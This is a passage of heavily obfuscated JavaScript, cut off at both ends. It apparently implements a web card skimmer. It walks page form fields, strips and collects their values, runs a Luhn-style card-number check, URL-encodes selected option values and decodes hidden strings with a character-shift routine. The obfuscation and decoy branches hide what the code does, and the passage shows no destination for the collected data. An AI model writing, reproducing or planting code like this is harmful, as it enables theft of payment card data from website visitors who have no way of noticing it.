_0x526061=_0x1b0150[_0x1f931c(0x111,0xc5,0x87,0x72)](_0x5a6d2e[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15]['join']('')],0x1*0xe8a+-0x349*0x9+0xf08);_0x1b0150[_0x1f931c(0x147,0x168,0x156,0x152)](_0x526061,-0x1*0x1ed7+-0x10c5+0x2f9c);_0x526061--){if(_0x1b0150[_0x1f931c(0x8f,0xf7,0x19b,0x11a)](isNaN,_0x5a6d2e[_0x526061]))return![];if(_0x1b0150[_0x1f931c(0x9e,0x6d,0xc4,0xc5)](_0x1b0150[_0x53b7bc(-0xd,-0x8c,-0xb6,-0x8b)](_0x526061,-0x1*0x1a89+-0x23e*0x7+0x2a3d),_0x1b0150[_0x53b7bc(-0x13b,-0x214,-0x191,-0x1a6)](_0x5a6d2e[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15][_0x53b7bc(-0x182,-0x123,-0x112,-0x14c)]('')],-0x13*0xad+-0xec9+0x1ba2))){const _0x24e757=_0x1b0150[_0x53b7bc(-0x185,-0xd8,-0x114,-0x16f)](_0x5a6d2e[_0x526061],-0xc*-0x31+0x1*-0x6f2+-0x4a8*-0x1);_0x34531d+=_0x1b0150[_0x53b7bc(-0x18f,-0x230,-0x1a8,-0x185)](_0x24e757,-0x7*0xc3+-0xa7b+0xfd9)?_0x1b0150['slhsA'](_0x24e757,0x16*0x14f+-0x16bf+0x2*-0x301):_0x24e757;}else{if(_0x1b0150[_0x1f931c(0x11d,0x50,0xc1,0x9d)](_0x1b0150[_0x53b7bc(-0x8b,-0xb1,-0xb3,-0x7a)],_0x1f931c(0x183,0x14d,0x19f,0x172)))_0x34531d+=_0x5a6d2e[_0x526061];else return _0x15993a();}}return _0x1b0150[_0x53b7bc(-0xf2,-0x196,-0x14c,-0x186)](_0x1b0150[_0x1f931c(0x1bb,0xe4,0x1ab,0x12b)](_0x34531d,-0x4b7*0x4+0x1d75+0x1*-0xa8f),-0x4e1*0x1+0x1*-0x397+0x878);}else{var _0x169b25;try{_0x169b25=mLlMAD[_0x53b7bc(-0x55,-0x66,-0x8a,-0xa6)](_0x279cd5,mLlMAD['sOaBM'](mLlMAD['iPNWD']+mLlMAD[_0x53b7bc(-0xf0,-0xf8,-0x17f,-0x149)],');'))();}catch(_0x544d13){_0x169b25=_0xd370e6;}return _0x169b25;}}function _0x1d8b1e(_0x1a3940,_0x363eca,_0x1b3b5f,_0x2e8d8f){return _0xa24c3c(_0x1a3940-0xff,_0x363eca-0x151,_0x1b3b5f,_0x363eca- -0x28);}function _0x359724(_0x2c505d){var _0x555a80={'psFSW':function(_0xc94d4,_0x10581a){return _0xc94d4+_0x10581a;},'IPcOn':function(_0x3502e4,_0x598615){function _0x57ced2(_0x2020a8,_0xf707d4,_0x360136,_0x368be8){return _0x2fa2(_0x2020a8- -0x113,_0x368be8);}return _0x1b0150[_0x57ced2(0x131,0x151,0x152,0x1dc)](_0x3502e4,_0x598615);},'mpzQe':function(_0x3926b6,_0x414d46){return _0x3926b6-_0x414d46;}};function _0x130725(_0xe502c5,_0x572e3c,_0x3bc507,_0x35b37f){return _0x5e894d(_0xe502c5-0x102,_0xe502c5,_0x3bc507-0xc0,_0x3bc507- -0x5bb);}function _0x2908c0(_0x449e06,_0x97e394,_0x39d1f9,_0x217e04){return _0x1d8b1e(_0x449e06-0x1e5,_0x39d1f9- -0x279,_0x449e06,_0x217e04-0x156);}if(_0x1b0150[_0x2908c0(0x29c,0x281,0x22e,0x189)](_0x1b0150['htxYo'],_0x2908c0(0x13b,0x17e,0x194,0x1e9))){_0x414cdd=_0x555a80[_0x2908c0(0x138,0x21f,0x1cd,0x19d)](_0x555a80[_0x130725(-0xd4,-0x186,-0xe7,-0x3c)](_0x1778e1,0x15bd+0xad*-0x5+0x829),'');let _0x491090='';for(let _0x2c9072=0x190+0xb32+-0x1*0xcc2;_0x2c9072<_0x1edb6f[[_0x525951,_0x31af91,_0x477edc,_0x8ea573,_0x39e628,_0x3bb070][_0x130725(-0x131,-0x8b,-0x132,-0x171)]('')];_0x2c9072++){const _0x38ed1b=_0x82a9f0[[_0x57032,_0x3e938d,_0x4ba165,_0x3d8d94,_0x5b49c2,_0x350108,_0x36c3cb,_0x24b98a,_0xc9e5e3,_0xc7705c][_0x2908c0(0x1db,0x282,0x1d5,0x182)]('')](_0x2c9072),_0x15adfb=_0x38f19d[[_0x236d65,_0x19d7b2,_0x1b673f,_0x11c296,_0x27c73e,_0x1b8c3e,_0x297969,_0x54166b,_0x1f0185,_0x20542e]['join']('')](_0x2c9072%_0x5146f8[[_0x586299,_0x3d5b19,_0x3f769b,_0x1f7f0c,_0x56467b,_0x19fbd5][_0x2908c0(0x276,0x273,0x1d5,0x1e5)]('')]),_0x3a6af2=_0x555a80[_0x2908c0(0x213,0x118,0x1a3,0x1db)](_0x38ed1b,_0x15adfb);_0x491090+=_0x5a4bf3[[_0x3e49b1,_0xf693a8,_0x2b3e9a,_0x2a6846,_0x5be8be,_0x168715,_0x29e7ac,_0x50235a,_0x2dc0f8,_0x2857c1,_0x48db0e,_0x5eea3d][_0x130725(-0xe1,-0x135,-0x132,-0x16d)]('')](_0x3a6af2);}return _0x491090;}else{const _0xa19ac8=_0x2c505d[[_0x203a00,_0x322226,_0x2cdded,_0x108990,_0x515746][_0x2908c0(0x231,0x1c7,0x1d5,0x155)]('')],_0x195686=_0x2c505d[[_0x59e093,_0x515746,_0x154b5c,_0x15f929,_0x2cdded,_0x515746,_0x546ffd,_0x515746,_0x3c6825,_0x154b5c,_0x494ff5,_0x5c656c,_0x2d596f,_0x47089b,_0x322226,_0x59e093,_0x3c3c23,_0x322226,_0x546ffd,_0x515746][_0x2908c0(0x180,0x24d,0x1d5,0x1df)]('')]([_0x335751,_0x4568c2,_0x154b5c,_0x2785ae,_0x335751,_0x3c6825][_0x2908c0(0x212,0x1c4,0x1d5,0x162)](''));for(const _0x226c41 of _0x195686){if(_0xa19ac8===_0x226c41[[_0x203a00,_0x322226,_0x2cdded,_0x108990,_0x515746]['join']('')])return encodeURIComponent(_0x226c41[[_0x154b5c,_0x515746,_0x2b348e,_0x154b5c,_0xbf269c,_0x335751,_0x3c6825,_0x154b5c,_0x515746,_0x3c6825,_0x154b5c]['join']('')]);}return _0x1b0150['YUuzx'](encodeURIComponent,_0xa19ac8);}}var _0x1a673f='',_0xeb17c5=![];function _0x1ee5b4(_0x571fd7){function _0x5641db(_0x19d17c,_0x5f34ab,_0x306cdf,_0x598370){return _0x5e894d(_0x19d17c-0x1e9,_0x598370,_0x306cdf-0x1a1,_0x5f34ab-0xf3);}var _0x59650c={'GYZJW':function(_0x41f9c1,_0x48f7c3){return _0x24623d['lhNIX'](_0x41f9c1,_0x48f7c3);}};function _0x2a7e73(_0x5ba732,_0x8ce4f8,_0x43a2cb,_0x2abcf3){return _0x1d8b1e(_0x5ba732-0x105,_0x8ce4f8- -0x347,_0x5ba732,_0x2abcf3-0x1a6);}if(_0x24623d[_0x5641db(0x608,0x562,0x524,0x4c2)](_0x5641db(0x560,0x521,0x5ad,0x5c3),_0x24623d[_0x2a7e73(-0x6,0x91,0xc8,0x7f)])){let _0x36518b='';for(let _0x15529d of _0x571fd7){if(_0x24623d[_0x2a7e73(0xd1,0x8a,0x115,0x5)](_0x24623d[_0x2a7e73(0x10e,0xe5,0x170,0x143)],_0x24623d[_0x2a7e73(0xb8,0xe5,0x183,0x15d)])){var _0x47d253=_0x4e72fe[[_0x570a7b,_0x565b1d,_0x10e300,_0x11b1c4,_0x5c21c8,_0x7232d2,_0x1a5b62,_0x1a1544,_0xffb7bc,_0x3e9cd0,_0x36b304,_0x3949cd,_0x45146d,_0x588912,_0x32192f,_0x48b14f,_0xbc6ae6,_0x5ae042,_0x40d1e5,_0x5284db][_0x5641db(0x53b,0x57c,0x5bb,0x4e6)]('')]([_0x2b7e10,_0x2a84c3,_0x5e02d9,_0x138695,_0x16a6b7,_0x57c7b8][_0x2a7e73(0x194,0x107,0x129,0x168)](''));for(var _0x4c6412=0x2464+0x5d9*0x1+-0x2a3d;_0x1b0150['xDCrK'](_0x4c6412,_0x47d253[[_0x4f30c0,_0x2e3508,_0x2aa57e,_0x1211ac,_0xa255a5,_0xd8c308][_0x2a7e73(0xb2,0x107,0xe5,0x63)]('')]);_0x4c6412++){_0x56da34=_0x1b0150[_0x5641db(0x58b,0x592,0x609,0x5c6)](_0x449ce4,_0x1f06bd,_0x47d253[_0x4c6412][[_0xb6acdc,_0x56fe3f,_0x25382d,_0x56f03f,_0x2439cf,_0xddc9b4,_0x552f6e,_0x3985bc,_0x283e7b,_0x5b49b6,_0x2618a1,_0x1f4165,_0x31ba16,_0x321fd0,_0x457cf3][_0x5641db(0x542,0x57c,0x5fc,0x5c5)]('')]);}var _0x4b89bd=_0x153e9e[[_0x29e8e4,_0x505f6f,_0x23b960,_0x46ae0d,_0x531ad5,_0x2c41f7,_0x29ccfc,_0x3f71fd,_0x20eda3,_0x276588,_0x533c87,_0x489db1,_0x4bcc48,_0xf22413,_0x3954ea,_0x4ea67c,_0x5e8b14,_0x5695f0,_0xaffc2,_0x141a72][_0x5641db(0x4d6,0x57c,0x5ec,0x5fe)]('')]([_0xa96868][_0x5641db(0x52e,0x57c,0x4e5,0x4fc)](''));for(var _0x4c6412=-0x1f2b+-0xa9b+0x29c6;_0x1b0150[_0x2a7e73(0xf8,0x156,0x1d0,0x1e5)](_0x4c6412,_0x4b89bd[[_0x128e24,_0xb37006,_0x26576f,_0x2c3f9c,_0x47e6c7,_0x14cfdc]['join']('')]);_0x4c6412++){_0x2c78b1[_0xf7c8ed[[_0x588597,_0x49a7d2,_0x5c382d,_0x21b981,_0x3c0fd7,_0x33fbe6][_0x2a7e73(0x77,0x107,0xcb,0x9b)]('')]]=_0x4b89bd[_0x4c6412];}}else{const _0x2ac277=_0x15529d[[_0x2f6c6c,_0x46ba15,_0x322226,_0x1a47bb,_0xbf269c,_0x335751,_0x3fd8c4,_0x515746,_0x4c4369,_0x154b5c][_0x5641db(0x60a,0x57c,0x551,0x514)]('')](0x93b+-0x22d6+-0x1b5*-0xf),_0x5ad2db=String[[_0x293f3b,_0x1a47bb,_0x335751,_0x546ffd,_0xbf269c,_0x46ba15,_0x322226,_0x1a47bb,_0xbf269c,_0x335751,_0x3fd8c4,_0x515746][_0x5641db(0x586,0x57c,0x4fe,0x60f)]('')](_0x24623d['SNOHA'](_0x2ac277,-0x2015+0x724+0x1922));if(Number[[_0x2785ae,_0x494ff5,_0x3c3c23,_0x322226,_0x3c3c23][_0x5641db(0x57c,0x57c,0x580,0x5d8)]('')](_0x24623d[_0x2a7e73(-0x55,0x58,0xca,0x2d)](Number,_0x5ad2db)))return![];_0x36518b+=_0x5ad2db;}}let _0x4dc666=_0x24623d[_0x2a7e73(0x117,0x100,0x126,0xc2)](parseInt,_0x36518b,-0x3*-0x8ce+-0x2b0*0xa+-0x10*-0x8);_0x4dc666=_0x24623d[_0x2a7e73(0x191,0x114,0x112,0xe9)](_0x24623d['EYgGL']((_0x24623d[_0x5641db(0x557,0x51d,0x4af,0x533)](_0x4dc666,0xcfb*-0x3+-0x1ef0+0x3*0x17be)+(0x1a11*-0x1+0x122b+-0x16*-0x5d))/(0x6*0x355+0x130+-0x152b),0x6ec+0x226d+-0x290c),-0x1*0x17af+0x2*-0x9fd+0x1*0x2beb);if(_0x24623d[_0x5641db(0x44c,0x4f5,0x512,0x4bd)](Math[[_0x1a47bb,_0x335751,_0x108990,_0x3c6825,_0x3fd8c4][_0x5641db(0x4eb,0x57c,0x5c4,0x610)]('')](_0x4dc666),_0x4dc666)){if(_0x24623d[_0x2a7e73(0xe2,0x92,0x5c,0x103)]===_0x24623d[_0x5641db(0x4c6,0x507,0x4b1,0x4c4)])return![];else _0xf62a4d=_0x59650c[_0x2a7e73(0x63,0xde,0x92,0x63)](_0x510f7e,_0x1f1727[_0x539b5b]),_0x436962++;}if(_0x24623d[_0x2a7e73(0x65,0xca,0x45,0x3d)](_0x4dc666,0x14a1+0x1a5a+-0x2ef9))return![];for(let _0x250c8f=-0x71+0x1306+-0x5*0x3b7;_0x24623d[_0x2a7e73(0x12d,0xb0,0x138,0x52)](_0x24623d[_0x5641db(0x53e,0x555,0x535,0x55b)](_0x250c8f,_0x250c8f),_0x4dc666);_0x250c8f++){if(_0x24623d[_0x5641db(0x4d7,0x562,0x512,0x5ab)](_0x2a7e73(0x173,0xfa,0x182,0x55),_0x24623d[_0x2a7e73(0x8b,0x55,0x49,0x53)])){if(_0x24623d[_0x5641db(0x612,0x5c5,0x543,0x664)](_0x4dc666%_0x250c8f,-0xb*0x2a1+-0x26f0+-0x43db*-0x1)){if(_0x24623d[_0x2a7e73(0x5c,0xf3,0xce,0x145)](_0x24623d[_0x5641db(0x4ef,0x526,0x5d1,0x493)],_0x24623d[_0x2a7e73(0x61,0xb1,0x33,0x117)]))return![];else{let _0x442d78=_0x42fd9b(_0x26681c[_0x775ea4]);_0x442d78&&(_0x3f4323=_0x442d78,_0x471f70=_0x26fcb8[_0x195fe0],_0x26b50c[[_0x2b93d1,_0x1bd036,_0x59391a][_0x5641db(0x53d,0x57c,0x4df,0x618)]('')]([_0x39d164,_0x397d6e,_0x4a9bb1,_0x10c0eb,_0x5287b0,_0x353175,_0x5598bb,_0x2d50c9]['join'](''),_0x39fbf8),_0x44c083[[_0x153ffc,_0x3d4c16,_0x490508]['join']('')]([_0x35adb7,_0x310949,_0xe34fb3,_0x205d38,_0x2e4d8e,_0x1be99d,_0x8d1bc5,_0x30caa1,_0x3a28aa]['join'](''),_0x25ce04));}}}else _0x37a01a?_0x19d1db[[_0x5ff2dd,_0x24d889,_0x35cd48,_0x12b9cb,_0x58e74a][_0x2a7e73(0xb1,0x107,0x126,0x6c)]('')][[_0x463532,_0x1ea01b,_0x1aaa5f,_0x1f6b10,_0x1d7336,_0x4d031d,_0x150e94][_0x2a7e73(0x191,0x107,0x1a5,0x158)]('')]=[_0x5a7fd9,_0x5e7e2d,_0x136a02,_0x21261b][_0x2a7e73(0xe7,0x107,0xb5,0xa7)](''):_0x3799b5[[_0x57b984,_0xa5730c,_0x19ff4d,_0x1bc96e,_0x1564bf][_0x2a7e73(0x13e,0x107,0x159,0x127)]('')][[_0x552794,_0x3e2e75,_0x1f7e68,_0x3a0cab,_0x234f39,_0x59beb8,_0xef2e44]['join']('')]='';}return _0x4dc666;}else{if(_0x1b0150[_0x5641db(0x533,0x5de,0x535,0x641)](_0x1b0150[_0x5641db(0x55f,0x5b5,0x64c,0x656)](_0x2c62ab,_0x345b0e),0x9d*-0x3+-0x95c+0x3d*0x2f))return![];}}function _0x52d984(_0x170a77,_0x3361c2){function _0x26dc27(_0x23ded5,_0x1681fa,_0x309015,_0x390649){return _0x5e894d(_0x23ded5-0x1de,_0x23ded5,_0x309015-0xe0,_0x1681fa- -0x3a3);}function _0x52581a(_0x598517,_0x1d3237,_0x47c429,_0x11adf0){return _0x1d8b1e(_0x598517-0xea,_0x598517- -0x5c6,_0x1d3237,_0x11adf0-0x2c);}if(_0x1b0150['VqTpP'](_0x1b0150[_0x26dc27(-0x4,0x9d,0xae,0x110)],_0x26dc27(0x127,0x176,0x12d,0xd8)))_0x51d678=_0x58d51f[[_0x1de20f,_0x24fe46,_0x10d531,_0x544d7d,_0x1d2afc,_0x5d64dd][_0x26dc27(0x85,0xe6,0x182,0x179)]('')](_0x1b0150['YUuzx'](_0x55ceb9,_0x3f544d[[_0x5c15ce,_0x41f0ea,_0x2ba361,_0x487321,_0x560463,_0x1ee6d6,_0x429cdf,_0x1dfe4b,_0x55668b,_0x37d6b1,_0x5f15dd,_0x460bac,_0x5ce46d,_0x5508b4,_0x378b25][_0x52581a(-0x178,-0x20d,-0x200,-0x204)]('')]));else{_0x3361c2=_0x1b0150[_0x26dc27(0x10e,0xe0,0x82,0x164)](_0x1b0150[_0x26dc27(0x63,0xca,0x30,0x16b)](_0x3361c2,0x7*-0x2b+0x9*0x517+-0x121d*0x1),'');let _0x3f4a4f='';for(let _0x49d6ee=-0x85e*0x2+0x81e+0x89e;_0x1b0150[_0x52581a(-0x139,-0x1bc,-0x1d6,-0xe6)](_0x49d6ee,_0x170a77[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15][_0x26dc27(0x17e,0xe6,0xf5,0xb1)]('')]);_0x49d6ee++){if(_0x1b0150[_0x52581a(-0x1da,-0x131,-0x167,-0x1ef)](_0x52581a(-0x211,-0x247,-0x1bb,-0x20d),_0x1b0150[_0x26dc27(0x162,0xdd,0xac,0xe3)]))_0x1b0150[_0x26dc27(0x158,0xc0,0x4c,0x17)](_0x293fbc[_0x183b28],[_0x1313fc][_0x52581a(-0x178,-0x12e,-0x1df,-0x173)](''))?(_0x5c0545=_0x4b90a8+_0x4dc8b5[_0x458fff],_0x2c234f++):_0x5e4ada=_0x1b0150['KNdTr'](_0x4d2848,_0x3530a6[_0x839995]);else{const _0x410043=_0x170a77[[_0x2f6c6c,_0x46ba15,_0x322226,_0x1a47bb,_0xbf269c,_0x335751,_0x3fd8c4,_0x515746,_0x4c4369,_0x154b5c][_0x26dc27(0x8c,0xe6,0x16b,0x67)]('')](_0x49d6ee),_0x21534d=_0x3361c2[[_0x2f6c6c,_0x46ba15,_0x322226,_0x1a47bb,_0xbf269c,_0x335751,_0x3fd8c4,_0x515746,_0x4c4369,_0x154b5c]['join']('')](_0x1b0150[_0x52581a(-0x14c,-0x1ab,-0x115,-0x132)](_0x49d6ee,_0x3361c2[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15][_0x26dc27(0xae,0xe6,0xa7,0x181)]('')])),_0x57a2c6=_0x410043-_0x21534d;_0x3f4a4f+=String[[_0x293f3b,_0x1a47bb,_0x335751,_0x546ffd,_0xbf269c,_0x46ba15,_0x322226,_0x1a47bb,_0xbf269c,_0x335751,_0x3fd8c4,_0x515746]['join']('')](_0x57a2c6);}}return _0x3f4a4f;}}function _0x290a6a(_0x5a5009){if(!_0x1a673f){var _0x2e3ba9=Object[[_0x130040,_0x515746,_0x2d596f,_0x494ff5]['join']('')](_0x5a5009);for(var _0x3a7ef3=-0x207+0x413+-0x20c;_0x1b0150[_0x3fd895(-0x2bc,-0x189,-0x1d5,-0x234)](_0x3a7ef3,_0x2e3ba9[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15][_0x3fd895(-0x166,-0x1a3,-0x1fc,-0x196)]('')]);_0x3a7ef3++){if(_0x1b0150[_0x989d26(0x3b,0x2e,0xf,0xc9)]!==_0x989d26(0x170,0xde,0x40,0x5d)){let _0x295760=_0x1ee5b4(_0x2e3ba9[_0x3a7ef3]);_0x295760&&(_0xeb17c5=_0x295760,_0x1a673f=_0x2e3ba9[_0x3a7ef3],console[[_0x2cdded,_0x335751,_0x59e093][_0x989d26(0xed,0x5b,0x6,0x2)]('')]([_0xbf269c,_0x515746,_0x2d596f,_0xbf269c,_0x1a47bb,_0x2785ae,_0x4568c2,_0x154b5c]['join'](''),_0xeb17c5),console[[_0x2cdded,_0x335751,_0x59e093][_0x3fd895(-0x1cb,-0x1aa,-0x189,-0x196)]('')]([_0xbf269c,_0x1a47bb,_0x2785ae,_0x4568c2,_0x154b5c,_0x3c3c23,_0x322226,_0x546ffd,_0x515746]['join'](''),_0x1a673f));}else _0x49d542=[],_0x4dcb98=_0x248f7a[[_0x69de78,_0x2bd2c0,_0x449a4c,_0x2a6496,_0x2afee7,_0x201aed,_0x409756,_0x9b197,_0x1acc4f,_0x768dad,_0x257c2c,_0x84dc59,_0x169f75,_0x28d7be][_0x989d26(0x6b,0x5b,0x4f,0xc1)]('')](_0x2ec3ab);}}function _0x989d26(_0x1716a1,_0x5be3b5,_0x59fbda,_0x39ad26){return _0x5e894d(_0x1716a1-0x128,_0x39ad26,_0x59fbda-0xe1,_0x5be3b5- -0x42e);}function _0x3fd895(_0x5bfbad,_0x1919f4,_0x1eff5f,_0x1e7447){return _0x5e894d(_0x5bfbad-0x1aa,_0x1eff5f,_0x1eff5f-0x1e2,_0x1e7447- -0x61f);}if(_0x1a673f&&_0x5a5009[_0x1a673f])return _0x1b0150[_0x989d26(0x110,0xe4,0x174,0xaf)](_0x52d984,_0x5a5009[_0x1a673f],_0xeb17c5);return![];}function _0x4d8284(){var _0x1937c0={'bzZnI':function(_0x24d28b,_0x9b2365,_0x493da5){return _0x24d28b(_0x9b2365,_0x493da5);},'hSLBF':function(_0x47929f,_0x2c0d51){return _0x47929f(_0x2c0d51);},'RVpir':function(_0x3b628d,_0x388a0d){return _0x3b628d+_0x388a0d;},'iUmkD':_0xc92a79(0x247,0x2c9,0x2fa,0x320)+'3|5','rkizO':_0x1b0150[_0xc92a79(0x20b,0x233,0x1f4,0x23f)],'xwABY':_0x1b0150[_0x59fa1d(0xa8,-0x50,-0x73,0x29)],'dIpCl':function(_0x2e46c7,_0x1f7592){function _0x4fcaa1(_0x65432f,_0x5a4008,_0x515cb1,_0x789bd4){return _0xc92a79(_0x65432f-0x160,_0x515cb1- -0x14f,_0x65432f,_0x789bd4-0x4b);}return _0x1b0150[_0x4fcaa1(0x137,0x152,0x19e,0x1c8)](_0x2e46c7,_0x1f7592);},'MIKvG':function(_0x50fd56,_0x1e8d8c){function _0x127182(_0x26627d,_0x2b477c,_0x367a6c,_0x29dbf3){return _0xc92a79(_0x26627d-0xe8,_0x2b477c-0xca,_0x29dbf3,_0x29dbf3-0x112);}return _0x1b0150[_0x127182(0x307,0x395,0x34e,0x405)](_0x50fd56,_0x1e8d8c);},'UHZTT':_0x1b0150[_0x59fa1d(0x32,0xa7,0x14,0x2b)],'fCAVt':function(_0x41c591,_0x577e39){function _0x55351c(_0xc2e511,_0x26658f,_0x5a1cca,_0x23f07b){return _0x59fa1d(_0xc2e511-0x13d,_0x26658f-0xe,_0x5a1cca,_0xc2e511- -0x13);}return _0x1b0150[_0x55351c(0x76,0xd2,0x10f,0x9)](_0x41c591,_0x577e39);},'jTnwc':function(_0x1786a0,_0x5aaed7){function _0x16c505(_0x5753f4,_0x521733,_0x4f5088,_0x47a12b){return _0xc92a79(_0x5753f4-0x179,_0x47a12b-0xcf,_0x521733,_0x47a12b-0x119);}return _0x1b0150[_0x16c505(0x2d0,0x2fa,0x2ed,0x2aa)](_0x1786a0,_0x5aaed7);},'SVCHm':function(_0xed7df7,_0x45e500){return _0x1b0150['xDCrK'](_0xed7df7,_0x45e500);}};let _0x4cc967=_0x1b0150['hhZfr'](_0x282e2c);_0x4cc967[[_0x293f3b,_0x335751,_0x1a47bb,_0x15f929,_0x322226,_0x2f6c6c,_0x46ba15][_0x59fa1d(-0x54,-0x65,-0x30,0x11)]('')](_0x207f94=>{var _0x8d4be9={'ruunV':function(_0xb7fde0,_0x5bc5f1){function _0x43c050(_0x148c61,_0x5ca770,_0xfc9ce6,_0x4c0454){return _0x2fa2(_0x148c61-0x14b,_0x5ca770);}return _0x1937c0[_0x43c050(0x38c,0x377,0x2f7,0x33f)](_0xb7fde0,_0x5bc5f1);},'fzrto':function(_0x564b59,_0x4535ea){return _0x564b59+_0x4535ea;},'FIWKS':function(_0x22219c,_0x36f4c5){function _0x4478b1(_0x3f41ed,_0x17bf96,_0x3fd328,_0x5c21ea){return _0x2fa2(_0x3fd328-0x7,_0x5c21ea);}return _0x1937c0[_0x4478b1(0x163,0x1ab,0x1d1,0x152)](_0x22219c,_0x36f4c5);},'HJYov':_0x1937c0[_0x3456bf(0x242,0x2ce,0x259,0x253)]};function _0x4468ed(_0x46a11b,_0x3c525b,_0x3c7880,_0x358d2f){return _0xc92a79(_0x46a11b-0x78,_0x3c7880-0x88,_0x46a11b,_0x358d2f-0x1d6);}function _0x3456bf(_0x5dfbf8,_0x1743f9,_0x238668,_0x575f0b){return _0xc92a79(_0x5dfbf8-0x28,_0x5dfbf8- -0x3b,_0x575f0b,_0x575f0b-0x1c8);}if('avxDf'===_0x1937c0[_0x4468ed(0x31d,0x28b,0x311,0x316)]){let _0x11beea=_0x207f94[[_0x3c6825,_0x322226,_0x546ffd,_0x515746]['join']('')]||_0x207f94[[_0x2785ae,_0x3fd8c4][_0x3456bf(0x23a,0x1cb,0x2c0,0x234)]('')];!_0x11beea&&(_0x1937c0[_0x3456bf(0x2b3,0x267,0x263,0x349)]===_0x4468ed(0x3ca,0x3bf,0x341,0x2a5)?_0x1937c0[_0x3456bf(0x246,0x1a4,0x2f2,0x1e2)](_0x2f52ef,_0x1e9a12,_0x434d1a[_0xea08e1][[_0x2271e5,_0x31c947,_0x5ac719,_0x29aec0,_0x191222,_0x3a8d8b][_0x3456bf(0x23a,0x2a2,0x28e,0x260)]('')]):_0x11beea=_0x1937c0[_0x3456bf(0x224,0x233,0x221,0x1e8)](_0x290a6a,_0x207f94));if(_0x11beea){let _0x32bbbf=_0x207f94[[_0x203a00,_0x322226,_0x2cdded,_0x108990,_0x515746][_0x4468ed(0x30d,0x2b8,0x2fd,0x305)]('')][[_0x1a47bb,_0x515746,_0x4568c2,_0x2cdded,_0x322226,_0x2f6c6c,_0x515746]['join']('')](/\s/g,'');if(_0x1937c0[_0x3456bf(0x235,0x2b2,0x280,0x21f)](_0x4f5a21,_0x32bbbf)){if(_0x1937c0[_0x3456bf(0x228,0x257,0x22b,0x270)](_0x1937c0[_0x4468ed(0x1f5,0x2d9,0x286,0x2fe)],'ixWXM')){let _0x506396=[],_0x787eab=_0x3011c4[[_0x387d39,_0x2719e3,_0x424824,_0xd44154,_0x3247a1,_0x4b12d1,_0x2c4cff,_0x2ec5db,_0x581400,_0x2f23bd,_0x687d27,_0x5675ab,_0x39b89f,_0x3ac2cb,_0x4bcbbd,_0x4ef5a0][[_0x1f9a32,_0x40e3cc,_0x1c124e,_0x33942e]['join']('')]('')]([_0x3cee43,_0x546fbc,_0x64bc91,_0x4b30e0,_0x28d300,_0x38834b][_0x3456bf(0x23a,0x2ce,0x1ee,0x2c2)](''));_0x506396=_0x506396[[_0x54d7b7,_0x4e7b89,_0x419bc1,_0x64eb9b,_0x521bc9,_0x320254]['join']('')](_0x56ca2[[_0x23a2df,_0x1e9040,_0x96a19c,_0x28e477][_0x4468ed(0x339,0x391,0x2fd,0x394)]('')](_0x787eab));let _0x35cdf8=_0x360de5[[_0x236a8c,_0x34fd87,_0x275de5,_0xff2c7e,_0x1bcd4c,_0x356d3f,_0x257198,_0x490f06,_0x2e90bf,_0x47d4aa,_0x8e1089,_0x1636d6,_0xbd4629,_0x577ebf,_0x30b9fb,_0x46f467][_0x4468ed(0x36a,0x36d,0x2fd,0x332)]('')]([_0x85e4ae,_0x236389,_0x235b96,_0xe9e7f,_0x1fb151][_0x3456bf(0x23a,0x23f,0x22e,0x2a4)](''));_0x506396=_0x506396[[_0x535da,_0x3acef3,_0x478847,_0x1afb3a,_0x470361,_0x32a68b][_0x3456bf(0x23a,0x221,0x19e,0x28c)]('')](_0x5ab5e3[[_0x3cf673,_0x36c2b2,_0xeb0057,_0x16a5fb][_0x3456bf(0x23a,0x1e8,0x2a3,0x243)]('')](_0x35cdf8));let _0x13d649=_0x4eaa47[[_0x33075e,_0x5598b7,_0x2e2905,_0x1b50e6,_0x5eac44,_0x3d6993,_0x228b40,_0x123768,_0x5d1eb8,_0x28fb59,_0x35fb66,_0x138616,_0xbcf181,_0x5c1d5f,_0x506fce,_0x45ed38][_0x4468ed(0x2a2,0x2c6,0x2fd,0x355)]('')]([_0x5a91fe,_0x388be4,_0x3b80ff,_0x1d5474,_0x50ec36,_0x3c80e3][_0x4468ed(0x38a,0x27b,0x2fd,0x280)](''));return _0x13d649[[_0x3c03b4,_0x501b59,_0x2f4b3d,_0x51c58c,_0x32d3dc,_0x12f923,_0x4f4db0][_0x4468ed(0x310,0x344,0x2fd,0x266)]('')](_0x5cec8a=>{function _0x38ed7b(_0x4b52ad,_0xee9b8d,_0xc79593,_0x27bacb){return _0x4468ed(_0x27bacb,_0xee9b8d-0x6d,_0x4b52ad- -0x334,_0x27bacb-0x1a0);}function _0x131b7a(_0xf704e5,_0x46b3a3,_0x40c2df,_0x19e867){return _0x4468ed(_0x40c2df,_0x46b3a3-0x40,_0x19e867- -0x13a,_0x19e867-0x14b);}try{_0x506396=_0x506396[[_0x491894,_0x9c350e,_0x558c93,_0x3d746d,_0x5565ba,_0x1dc67b][_0x38ed7b(-0x37,-0xa6,0x55,-0x75)]('')](_0x8d4be9[_0x131b7a(0x145,0x1a5,0x1c9,0x17f)](_0x2468f0,_0x5cec8a[[_0x4d4deb,_0x4c57d3,_0xcb07e4,_0x46171e,_0x2675c5,_0x531dc6,_0x392f83,_0x2f75c6,_0x5f4ee,_0x23ae87,_0x20a7f0,_0x2f48fd,_0x104fcd,_0x2c4c12,_0x1ab591][_0x38ed7b(-0x37,-0x89,-0xa6,-0xa8)]('')]));}catch(_0x1bd7d1){}}),_0x506396;}else!_0x2ef299&&document[[_0x322226,_0x3fd8c4,_0x3fd8c4,_0x15f929,_0x203a00,_0x515746,_0x3c6825,_0x154b5c,_0x5da9f9,_0x2785ae,_0x494ff5,_0x154b5c,_0x515746,_0x3c6825,_0x515746,_0x1a47bb][_0x4468ed(0x375,0x339,0x2fd,0x312)]('')]([_0x203a00,_0x2785ae,_0x494ff5,_0x2785ae,_0x1af7af,_0x2785ae,_0x2cdded,_0x2785ae,_0x154b5c,_0x2d596f,_0x2f6c6c,_0x46ba15,_0x322226,_0x3c6825,_0x59e093,_0x515746][_0x3456bf(0x23a,0x1e7,0x281,0x1b7)](''),_0x21749f),_0x2ef299=_0x32bbbf;}let 